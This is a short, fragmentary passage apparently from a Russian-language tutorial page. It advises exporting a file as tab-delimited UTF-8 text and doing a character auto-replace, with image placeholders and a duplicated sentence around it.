



 ), и после сборки файла произведите автозамену символа. В учебном примере я использую самый простой и надежный способ, экспортирую файл с табуляцией в качестве разделителя (.txt) в UTF-8.
), и после сборки файла произведите автозамену символа. В учебном примере я использую самый простой и надежный способ, экспортирую файл с табуляцией в качестве разделителя (.txt) в UTF-8.















{kind=link}
{kind=link}